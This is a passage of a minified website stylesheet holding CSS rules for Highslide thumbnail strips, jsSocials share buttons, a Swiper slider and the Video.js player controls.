6px;border-bottom: 6px solid gray;}.highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {margin-left: 10px;}.dark .highslide-thumbstrip-horizontal .highslide-marker, .highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {border-bottom-color: white !important;}.highslide-thumbstrip-vertical-overlay {overflow: hidden !important;}.highslide-thumbstrip-vertical div {height: 100%;}.highslide-thumbstrip-vertical a {display: block;}.highslide-thumbstrip-vertical .highslide-scroll-up {display: none;position: absolute;top: 0;left: 0;width: 100%;height: 25px;}.highslide-thumbstrip-vertical .highslide-scroll-up div {margin-left: 10px;cursor: pointer;background: url(../images/hs/scrollarrows.png) top center no-repeat;height: 25px;}.highslide-thumbstrip-vertical .highslide-scroll-down {display: none;position: absolute;bottom: 0;left: 0;width: 100%;height: 25px;}.highslide-thumbstrip-vertical .highslide-scroll-down div {margin-left: 10px;cursor: pointer;background: url(../images/hs/scrollarrows.png) bottom center no-repeat;height: 25px;}.highslide-thumbstrip-vertical table {margin: 10px 0 0 10px;}.highslide-thumbstrip-vertical img {width: 60px;}.highslide-thumbstrip-vertical .highslide-marker {left: 0;margin-top: 8px;border-top-width: 6px;border-bottom-width: 6px;border-left: 6px solid gray;}.dark .highslide-thumbstrip-vertical .highslide-marker, .highslide-viewport .highslide-thumbstrip-vertical .highslide-marker {border-left-color: white;}.highslide-viewport .highslide-thumbstrip-float {overflow: auto;}.highslide-thumbstrip-float ul {margin: 2px 0;padding: 0;}.highslide-thumbstrip-float li {display: block;height: 60px;margin: 0 2px;list-style: none;float: left;}.highslide-thumbstrip-float img {display: inline;border-color: silver;max-height: 56px;}.highslide-thumbstrip-float .highslide-active-anchor img {border-color: black;}.highslide-thumbstrip-float .highslide-scroll-up div, .highslide-thumbstrip-float .highslide-scroll-down div {display: none;}.highslide-thumbstrip-float .highslide-marker {display: none;}.jssocials-shares * {box-sizing: border-box;}.jssocials-share {display: inline-block;vertical-align: top;margin-right:5px;margin-top:10px;line-height: 40px;}.jssocials-share:first-child {margin-left: 0;}.jssocials-share:last-child {margin-right: 0;}.jssocials-share-logo {width: 24px;vertical-align: middle;font-size: 24px;}img.jssocials-share-logo {width: auto;height: 24px;}.jssocials-share-link {display: inline-block;text-align: center;text-decoration: none;}.jssocials-share-count-box {display: inline-block;cursor: default;}.jssocials-share-count-box.jssocials-share-no-count {display: none;}.jssocials-share-count {vertical-align: middle;}.jssocials-share-twitter .jssocials-share-link {background: #00aced;}.jssocials-share-twitter .jssocials-share-link:hover {background: #0087ba;}.jssocials-share-facebook .jssocials-share-link {background: #3b5998;}.jssocials-share-facebook .jssocials-share-link:hover {background: #2d4373;}.jssocials-share-googleplus .jssocials-share-link {background: #dd4b39;}.jssocials-share-googleplus .jssocials-share-link:hover {background: #c23321;}.jssocials-share-linkedin .jssocials-share-link {background: #007bb6;}.jssocials-share-linkedin .jssocials-share-link:hover {background: #005983;}.jssocials-share-pinterest .jssocials-share-link {background: #cb2027;}.jssocials-share-pinterest .jssocials-share-link:hover {background: #9f191f;}.jssocials-share-email .jssocials-share-link {background: #3490F3;}.jssocials-share-email .jssocials-share-link:hover {background: #0e76e6;}.jssocials-share-whatsapp .jssocials-share-link {background: #29a628;}.jssocials-share-whatsapp .jssocials-share-link:hover {background: #1f7d1e;}.jssocials-share-line .jssocials-share-link {background: #25af00;}.jssocials-share-line .jssocials-share-link:hover {background: #1a7c00;}.jssocials-share-stumbleupon .jssocials-share-link {background: #eb4823;}.jssocials-share-stumbleupon .jssocials-share-link:hover {background: #c93412;}.jssocials-share-link {padding: 0 10px;color: #fff;-webkit-transition: background 200ms ease-in-out, border-color 200ms ease-in-out;transition: background 200ms ease-in-out, border-color 200ms ease-in-out;}.jssocials-share-link:hover, .jssocials-share-link:focus, .jssocials-share-link:active {color: #fff;}.jssocials-share-count-box {position: relative;padding: 0 5px;margin-left: 5px;background: #f5f5f5;-webkit-transition: background 200ms ease-in-out, border-color 200ms ease-in-out;transition: background 200ms ease-in-out, border-color 200ms ease-in-out;}.jssocials-share-count-box:hover {background: gainsboro;}.jssocials-share-count-box:hover:after {border-color: transparent gainsboro transparent transparent;}.jssocials-share-count-box:after {content: "";display: block;position: absolute;top: 14px;left: -5px;width: 0;height: 0;border-width: 6px 6px 6px 0;border-style: solid;border-color: transparent #f5f5f5 transparent transparent;-webkit-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);-webkit-transition: background 200ms ease-in-out, border-color 200ms ease-in-out;transition: background 200ms ease-in-out, border-color 200ms ease-in-out;}.jssocials-share-count-box .jssocials-share-count {line-height: 40px;color: #444;}.without-mt .jssocials-share {margin-top:0;}.swiper-container {margin: 0 auto;position: relative;overflow: hidden;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;-o-backface-visibility: hidden;backface-visibility: hidden;z-index: 1;}.swiper-wrapper {position: relative;width: 100%;-webkit-transition-property: -webkit-transform, left, top;-webkit-transition-duration: 0s;-webkit-transform: translate3d(0px, 0, 0);-webkit-transition-timing-function: ease;-moz-transition-property: -moz-transform, left, top;-moz-transition-duration: 0s;-moz-transform: translate3d(0px, 0, 0);-moz-transition-timing-function: ease;-o-transition-property: -o-transform, left, top;-o-transition-duration: 0s;-o-transform: translate3d(0px, 0, 0);-o-transition-timing-function: ease;-o-transform: translate(0px, 0px);-ms-transition-property: -ms-transform, left, top;-ms-transition-duration: 0s;-ms-transform: translate3d(0px, 0, 0);-ms-transition-timing-function: ease;transition-property: transform, left, top;transition-duration: 0s;transform: translate3d(0px, 0, 0);transition-timing-function: ease;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.swiper-free-mode > .swiper-wrapper {-webkit-transition-timing-function: ease-out;-moz-transition-timing-function: ease-out;-ms-transition-timing-function: ease-out;-o-transition-timing-function: ease-out;transition-timing-function: ease-out;margin: 0 auto;}.swiper-slide {float: left;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.swiper-wp8-horizontal {-ms-touch-action: pan-y;}.swiper-wp8-vertical {-ms-touch-action: pan-x;}.swiper-container {}.swiper-slide {}.swiper-slide-active {}.swiper-slide-visible {}.swiper-pagination-switch {}.swiper-active-switch {}.swiper-visible-switch {}.swiper-container, .swiper-wrapper, .swiper-slide {-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-o-transform-style: preserve-3d;-ms-transform-style: preserve-3d;transform-style: preserve-3d;}.swiper-container {-webkit-perspective: 1200px;-moz-perspective: 1200px;-o-perspective: 1200px;perspective: 1200px;}.swiper-wrapper {-ms-perspective: 1200px;}.swiper-slide-shadow-left, .swiper-slide-shadow-right, .swiper-slide-shadow-top, .swiper-slide-shadow-bottom {position: absolute;left: 0;top: 0;width: 100%;height: 100%;pointer-events: none;}.swiper-slide-shadow-left {background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -moz-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));}.swiper-slide-shadow-right {background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));}.swiper-slide-shadow-top {background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));}.swiper-slide-shadow-bottom {background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));}.swiper-gallery-container {height: 260px;}.swiper-gallery-container .swiper-slide {position: relative;}.swiper-gallery-container .swiper-slide, .swiper-gallery-container .swiper-slide img {width: 500px;height: 260px;}.swiper-gallery-container .swiper-slide .slide-title {position: absolute;top: auto;bottom: 0;left: 0;right: 0;padding: 15px;font-size: 18px;background: rgba(0, 0, 0, 0.5);color: white;text-shadow: 1px 1px rgba(0, 0, 0, 0.75);}.gallery-pagination {width: 100%;height: 14px;margin: 15px 0;text-align: center;}.gallery-pagination .swiper-pagination-switch {width: 12px;height: 12px;background: #eee;margin: 0 3px;cursor: pointer;border: 1px solid #ddd;display: inline-block;text-indent: -999px;overflow: hidden;}.gallery-pagination .swiper-pagination-switch:hover, .gallery-pagination .swiper-active-switch {background: #E63A40;border-color: #E63A40;}.swiper-video .swiper-gallery-container, .swiper-video .swiper-gallery-container .swiper-slide, .swiper-video .swiper-gallery-container .swiper-slide img {height: 281px;}@charset "UTF-8";.video-js .vjs-big-play-button:before, .video-js .vjs-control:before, .video-js .vjs-modal-dialog, .vjs-modal-dialog .vjs-modal-dialog-content {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.video-js .vjs-big-play-button:before, .video-js .vjs-control:before {text-align: center;}@font-face {font-family: VideoJS;src: url("fonts/VideoJS.eot?#iefix") format("eot");}@font-face {font-family: VideoJS;src: url([data-uri]) format("woff"), url([data-uri]) format("truetype");font-weight: normal;font-style: normal;}.vjs-icon-play, .video-js .vjs-big-play-button, .video-js .vjs-play-control {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-play:before, .video-js .vjs-big-play-button:before, .video-js .vjs-play-control:before {content: "";}.vjs-icon-play-circle {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-play-circle:before {content: "";}.vjs-icon-pause, .video-js .vjs-play-control.vjs-playing {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-pause:before, .video-js .vjs-play-control.vjs-playing:before {content: "";}.vjs-icon-volume-mute, .video-js .vjs-mute-control.vjs-vol-0, .video-js .vjs-volume-menu-button.vjs-vol-0 {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-volume-mute:before, .video-js .vjs-mute-control.vjs-vol-0:before, .video-js .vjs-volume-menu-button.vjs-vol-0:before {content: "";}.vjs-icon-volume-low, .video-js .vjs-mute-control.vjs-vol-1, .video-js .vjs-volume-menu-button.vjs-vol-1 {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-volume-low:before, .video-js .vjs-mute-control.vjs-vol-1:before, .video-js .vjs-volume-menu-button.vjs-vol-1:before {content: "";}.vjs-icon-volume-mid, .video-js .vjs-mute-control.vjs-vol-2, .video-js .vjs-volume-menu-button.vjs-vol-2 {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-volume-mid:before, .video-js .vjs-mute-control.vjs-vol-2:before, .video-js .vjs-volume-menu-button.vjs-vol-2:before {content: "";}.vjs-icon-volume-high, .video-js .vjs-mute-control, .video-js .vjs-volume-menu-button {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-volume-high:before, .video-js .vjs-mute-control:before, .video-js .vjs-volume-menu-button:before {content: "";}.vjs-icon-fullscreen-enter, .video-js .vjs-fullscreen-control {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-fullscreen-enter:before, .video-js .vjs-fullscreen-control:before {content: "";}.vjs-icon-fullscreen-exit, .video-js.vjs-fullscreen .vjs-fullscreen-control {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-fullscreen-exit:before, .video-js.vjs-fullscreen .vjs-fullscreen-control:before {content: "";}.vjs-icon-square {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-square:before {content: "";}.vjs-icon-spinner {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-spinner:before {content: "";}.vjs-icon-subtitles, .video-js .vjs-subtitles-button {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-subtitles:before, .video-js .vjs-subtitles-button:before {content: "";}.vjs-icon-captions, .video-js .vjs-captions-button {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-captions:before, .video-js .vjs-captions-button:before {content: "";}.vjs-icon-chapters, .video-js .vjs-chapters-button {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-chapters:before, .video-js .vjs-chapters-button:before {content: "";}.vjs-icon-share {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-share:before {content: "";}.vjs-icon-cog {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-cog:before {content: "";}.vjs-icon-circle, .video-js .vjs-mouse-display, .video-js .vjs-play-progress, .video-js .vjs-volume-level {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-circle:before, .video-js .vjs-mouse-display:before, .video-js .vjs-play-progress:before, .video-js .vjs-volume-level:before {content: "";}.vjs-icon-circle-outline {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-circle-outline:before {content: "";}.vjs-icon-circle-inner-circle {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-circle-inner-circle:before {content: "";}.vjs-icon-hd {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-hd:before {content: "";}.vjs-icon-cancel, .video-js .vjs-control.vjs-close-button {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-cancel:before, .video-js .vjs-control.vjs-close-button:before {content: "";}.vjs-icon-replay {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-replay:before {content: "";}.vjs-icon-facebook {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-facebook:before {content: "";}.vjs-icon-gplus {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-gplus:before {content: "";}.vjs-icon-linkedin {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-linkedin:before {content: "";}.vjs-icon-twitter {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-twitter:before {content: "";}.vjs-icon-tumblr {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-tumblr:before {content: "";}.vjs-icon-pinterest {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-pinterest:before {content: "";}.vjs-icon-audio-description {font-family: VideoJS;font-weight: normal;font-style: normal;}.vjs-icon-audio-description:before {content: "";}.video-js {display: block;vertical-align: top;box-sizing: border-box;color: #fff;background-color: #000;position: relative;padding: 0;font-size: 10px;line-height: 1;font-weight: normal;font-style: normal;margin-bottom: 20px;font-family: Arial, Helvetica, sans-serif;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.video-js:-moz-full-screen {position: absolute;}.video-js:-webkit-full-screen {width: 100% !important;height: 100% !important;}.video-js *, .video-js *:before, .video-js *:after {box-sizing: inherit;}.video-js ul {font-family: inherit;font-size: inherit;line-height: inherit;list-style-position: outside;margin-left: 0;margin-right: 0;margin-top: 0;margin-bottom: 0;}.video-js.vjs-fluid, .video-js.vjs-16-9, .video-js.vjs-4-3 {width: 100%;max-width: 100%;height: 0;}.video-js.vjs-16-9 {padding-top: 56.25%;}.video-js.vjs-4-3 {padding-top: 75%;}.video-js.vjs-fill {width: 100%;height: 100%;}.video-js .vjs-tech {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}body.vjs-full-window {padding: 0;margin: 0;height: 100%;overflow-y: auto;}.vjs-full-window .video-js.vjs-fullscreen {position: fixed;overflow: hidden;z-index: 1000;left: 0;top: 0;bottom: 0;right: 0;}.video-js.vjs-fullscreen {width: 100% !important;height: 100% !important;padding-top: 0 !important;}.video-js.vjs-fullscreen.vjs-user-inactive {cursor: none;}.vjs-hidden {display: none !important;}.video-js .vjs-offscreen {height: 1px;left: -9999px;position: absolute;top: 0;width: 1px;}.vjs-lock-showing {display: block !important;opacity: 1;visibility: visible;}.vjs-no-js {padding: 20px;color: #fff;background-color: #000;font-size: 18px;font-family: Arial, Helvetica, sans-serif;text-align: center;width: 620px;height: 349px;margin: 0px auto;}.vjs-no-js a, .vjs-no-js a:visited {color: #66A8CC;}.video-js .vjs-big-play-button {font-size: 5em;line-height: 1.3em;height: 1.4em;width: 1.4em;display: block;position: absolute;top: 10px;left: 10px;padding: 0;cursor: pointer;opacity: 1;border: 0.0444em solid #fff;background-color: #2B333F;background-color: rgba(43, 51, 63, 0.7);-webkit-border-radius: 0.3em;-moz-border-radius: 0.3em;border-radius: 50%;-webkit-transition: all 0.4s;-moz-transition: all 0.4s;-o-transition: all 0.4s;transition: all 0.4s;}.vjs-big-play-centered .vjs-big-play-button {top: 50%;left: 50%;margin-top: -0.7em;margin-left: -0.7em;}.video-js:hover .vjs-big-play-button, .video-js .vjs-big-play-button:focus {outline: 0;border-color: #fff;background-color: #73859f;background-color: rgba(115, 133, 159, 0.5);-webkit-transition: all 0s;-moz-transition: all 0s;-o-transition: all 0s;transition: all 0s;}.vjs-controls-disabled .vjs-big-play-button, .vjs-has-started .vjs-big-play-button, .vjs-using-native-controls .vjs-big-play-button, .vjs-error .vjs-big-play-button {display: none;}.video-js button {background: none;border: none;color: inherit;display: inline-block;overflow: visible;font-size: inherit;line-height: inherit;text-transform: none;text-decoration: none;transition: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;}.video-js .vjs-control.vjs-close-button {cursor: pointer;height: 3em;position: absolute;right: 0;top: 0.5em;z-index: 2;}.vjs-menu-button {cursor: pointer;}.vjs-menu .vjs-menu-content {display: block;padding: 0;margin: 0;overflow: auto;}.vjs-scrubbing .vjs-menu-button:hover .vjs-menu {display: none;}.vjs-menu li {list-style: none;margin: 0;padding: 0.2em 0;line-height: 1.4em;font-size: 1.2em;text-align: center;text-transform: lowercase;}.vjs-menu li:focus, .vjs-menu li:hover {outline: 0;background-color: #73859f;background-color: rgba(115, 133, 159, 0.5);}.vjs-menu li.vjs-selected, .vjs-menu li.vjs-selected:focus, .vjs-menu li.vjs-selected:hover {background-color: #fff;color: #2B333F;}.vjs-menu li.vjs-menu-title {text-align: center;text-transform: uppercase;font-size: 1em;line-height: 2em;padding: 0;margin: 0 0 0.3em 0;font-weight: bold;cursor: default;}.vjs-menu-button-popup .vjs-menu {display: none;position: absolute;bottom: 0;width: 10em;left: -3em;height: 0em;margin-bottom: 1.5em;border-top-color: rgba(43, 51, 63, 0.7);}.vjs-menu-button-popup .vjs-menu .vjs-menu-content {background-color: #2B333F;background-color: rgba(43, 51, 63, 0.7);position: absolute;width: 100%;bottom: 1.5em;max-height: 15em;}.vjs-menu-button-popup:hover .vjs-menu, .vjs-menu-button-popup .vjs-menu.vjs-lock-showing {display: block;}.video-js .vjs-menu-button-inline {-webkit-transition: all 0.4s;-moz-transition: all 0.4s;-o-transition: all 0.4s;transition: all 0.4s;overflow: hidden;}.video-js .vjs-menu-button-inline:before {width: 2.222222222em;}.video-js .vjs-menu-button-inline:hover, .video-js .vjs-menu-button-inline:focus, .video-js .vjs-menu-button-inline.vjs-slider-active, .video-js.vjs-no-flex .vjs-menu-button-inline {width: 12em;}.video-js .vjs-menu-button-inline.vjs-slider-active {-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;}.vjs-menu-button-inline .vjs-menu {opacity: 0;height: 100%;width: auto;position: absolute;left: 2.2222222em;top: 0;padding: 0;margin: 0;-webkit-transition: all 0.4s;-moz-transition: all 0.4s;-o-transition: all 0.4s;transition: all 0.4s;}.vjs-menu-button-inline:hover .vjs-menu, .vjs-menu-button-inline:focus .vjs-menu, .vjs-menu-button-inline.vjs-slider-active .vjs-menu {display: block;opacity: 1;}.vjs-no-flex .vjs-menu-button-inline .vjs-menu {display: block;opacity: 1;position: relative;width: auto;}.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu, .vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu, .vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu {width: auto;}.vjs-menu-button-inline .vjs-menu-content {width: auto;height: 100%;margin: 0;overflow: hidden;}.video-js .vjs-control-bar {display: none;width: 100%;position: absolute;bottom: 0;left: 0;right: 0;height: 3.0em;background-color: #2B333F;background-color: rgba(43, 51, 63, 0.7);}.vjs-has-started .vjs-control-bar {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;visibility: visible;opacity: 1;-webkit-transition: visibility 0.1s, opacity 0.1s;-moz-transition: visibility 0.1s, opacity 0.1s;-o-transition: visibility 0.1s, opacity 0.1s;transition: visibility 0.1s, opacity 0.1s;}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {visibility: hidden;opacity: 0;-webkit-transition: visibility 1s, opacity 1s;-moz-transition: visibility 1s, opacity 1s;-o-transition: visibility 1s, opacity 1s;transition: visibility 1s, opacity 1s;}.vjs-controls-disabled .vjs-control-bar, .vjs-using-native-controls .vjs-control-bar, .vjs-error .vjs-control-bar {display: none !important;}.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {opacity: 1;visibility: visible;}@media �screen {.vjs-user-inactive.vjs-playing .vjs-control-bar:before {content: "";}}.vjs-has-started.vjs-no-flex .vjs-control-bar {display: table;}.video-js .vjs-control {outline: none;position: relative;text-align: center;margin: 0;padding: 0;height: 100%;width: 4em;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;}.video-js .vjs-control:before {font-size: 1.8em;line-height: 1.67;}.video-js .vjs-control:focus:before, .video-js .vjs-control:hover:before, .video-js .vjs-control:focus {text-shadow: 0em 0em 1em white;}.video-js .vjs-control-text {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.vjs-no-flex .vjs-control {display: table-cell;vertical-align: middle;}.video-js .vjs-custom-control-spacer {display: none;}.video-js .vjs-progress-control {-webkit-box-flex: auto;-moz-box-flex: auto;-webkit-flex: auto;-ms-flex: auto;flex: auto;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.vjs-live .vjs-progress-control {display: none;}.video-js .vjs-progress-holder {-webkit-box-flex: auto;-moz-box-flex: auto;-webkit-flex: auto;-ms-flex: auto;flex: auto;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;-o-transition: all 0.2s;transition: all 0.2s;height: 0.3em;}.video-js .vjs-progress-control:hover .vjs-progress-holder {font-size: 1.666666666666666666em;}.video-js .vjs-progress-control:hover .vjs-mouse-display:after, .video-js .vjs-progress-control:hover .vjs-play-progress:after {display: block;font-size: 0.6em;}.video-js .vjs-progress-holder .vjs-play-progress, .video-js .vjs-progress-holder .vjs-load-progress, .video-js .vjs-progress-holder .vjs-load-progress div {position: absolute;display: block;height: 0.3em;margin: 0;padding: 0;width: 0;left: 0;top: 0;}.video-js .vjs-mouse-display:before {display: none;}.video-js .vjs-play-progress {background-color: #fff;}.video-js .vjs-play-progress:before {position: absolute;top: -0.333333333333333em;right: -0.5em;font-size: 0.9em;}.video-js .vjs-mouse-display:after, .video-js .vjs-play-progress:after {display: none;position: absolute;top: -2.4em;right: -1.5em;font-size: 0.9em;color: #000;content: attr(data-current-time);padding: 0.2em 0.5em;background-color: #fff;background-color: rgba(255, 255, 255, 0.8);-webkit-border-radius: 0.3em;-moz-border-radius: 0.3em;border-radius: 0.3em;}.video-js .vjs-play-progress:before, .video-js .vjs-play-progress:after {z-index: 1;}.video-js .vjs-load-progress {background: ligthen(#73859f, 25%);background: rgba(115, 133, 159, 0.5);}.video-js .vjs-load-progress div {background: ligthen(#73859f, 50%);background: rgba(115, 133, 159, 0.75);}.video-js.vjs-no-flex .vjs-progress-control {width: auto;}.video-js .vjs-progress-control .vjs-mouse-display {display: none;position: absolute;width: 1px;height: 100%;background-color: #000;z-index: 1;}.vjs-no-flex .vjs-progress-control .vjs-mouse-display {z-index: 0;}.video-js .vjs-progress-control:hover .vjs-mouse-display {display: block;}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display, .video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after {visibility: hidden;opacity: 0;-webkit-transition: visibility 1s, opacity 1s;-moz-transition: visibility 1s, opacity 1s;-o-transition: visibility 1s, opacity 1s;transition: visibility 1s, opacity 1s;}.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display, .video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after {display: none;}.video-js .vjs-progress-control .vjs-mouse-display:after {color: #fff;background-color: #000;background-color: rgba(0, 0, 0, 0.8);}.video-js .vjs-slider {outline: 0;position: relative;cursor: pointer;padding: 0;margin: 0 0.45em 0 0.45em;background-color: #73859f;background-color: rgba(115, 133, 159, 0.5);}.video-js .vjs-slider:focus {text-shadow: 0em 0em 1em white;-webkit-box-shadow: 0 0 1em #fff;-moz-box-shadow: 0 0 1em #fff;box-shadow: 0 0 1em #fff;}.video-js .vjs-mute-control, .video-js .vjs-volume-menu-button {cursor: pointer;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;}.video-js .vjs-volume-control {width: 5em;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.video-js .vjs-volume-bar {margin: 1.35em;}.vjs-volume-bar.vjs-slider-horizontal {width: 5em;height: 0.3em;}.vjs-volume-bar.vjs-slider-vertical {width: 0.3em;height: 5em;}.video-js .vjs-volume-level {position: absolute;bottom: 0;left: 0;background-color: #fff;}.video-js .vjs-volume-level:before {position: absolute;font-size: 0.9em;}.vjs-slider-vertical .vjs-volume-level {width: 0.3em;}.vjs-slider-vertical .vjs-volume-level:before {top: -0.5em;left: -0.3em;}.vjs-slider-horizontal .vjs-volume-level {height: 0.3em;}.vjs-slider-horizontal .vjs-volume-level:before {top: -0.3em;right: -0.5em;}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level {height: 100%;}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level {width: 100%;}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu {display: block;width: 0;height: 0;border-top-color: transparent;}.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu {left: 0.5em;height: 8em;}.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu {left: -2em;}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content {height: 0;width: 0;overflow-x: hidden;overflow-y: hidden;}.vjs-volume-menu-button-vertical:hover .vjs-menu-content, .vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content {height: 8em;width: 2.9em;}.vjs-volume-menu-button-horizontal:hover .vjs-menu-content, .vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content {height: 2.9em;width: 8em;}.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content {background-color: transparent !important;}.vjs-poster {display: inline-block;vertical-align: middle;background-repeat: no-repeat;background-position: 50% 50%;background-size: contain;cursor: pointer;margin: 0;padding: 0;position: absolute;top: 0;right: 0;bottom: 0;left: 0;height: 100%;}.vjs-poster img {display: block;vertical-align: middle;margin: 0 auto;max-height: 100%;padding: 0;width: 100%;}.vjs-has-started .vjs-poster {display: none;}.vjs-audio.vjs-has-started .vjs-poster {display: block;}.vjs-controls-disabled .vjs-poster {display: none;}.vjs-using-native-controls .vjs-poster {display: none;}.video-js .vjs-live-control {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: flex-start;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;-webkit-box-flex: auto;-moz-box-flex: auto;-webkit-flex: auto;-ms-flex: auto;flex: auto;font-size: 1em;line-height: 3em;}.vjs-no-flex .vjs-live-control {display: table-cell;width: auto;text-align: left;}.video-js .vjs-time-control {-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;font-size: 1em;line-height: 3em;}.vjs-live .vjs-time-control {display: none;}.video-js .vjs-current-time, .vjs-no-flex .vjs-current-time {display: none;}.video-js .vjs-duration, .vjs-no-flex .vjs-duration {display: none;}.vjs-time-divider {display: none;line-height: 3em;}.vjs-live .vjs-time-divider {display: none;}.video-js .vjs-play-control {cursor: pointer;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;}.vjs-text-track-display {position: absolute;bottom: 3em;left: 0;right: 0;top: 0;pointer-events: none;}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display {bottom: 1em;}.video-js .vjs-text-track {font-size: 1.4em;text-align: center;margin-bottom: 0.1em;background-color: #000;background-color: 